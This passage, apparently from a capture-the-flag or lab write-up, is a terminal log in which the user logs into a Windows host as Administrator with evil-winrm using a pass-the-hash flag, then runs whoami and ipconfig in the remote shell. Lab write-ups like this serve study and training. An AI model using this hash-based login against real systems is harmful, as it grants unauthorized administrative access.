 (suljov㉿suljov)-[~/Desktop]
$ evil-winrm -i 10.10.103.254 -u Administrator -H
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() fun
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Re
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
baby\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix  . : eu-central-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::4c28:8fa2:ebad:5c54%7
IPv4 Address. . . . . . . . . . . : 10.10.103.254
Subnet Mask . . . . . . . . . . . : 255.255.192.0
Default Gateway . . . . . . . . . : 10.10.64.1
*Evil-WinRM* PS C:\Users\Administrator\Documents>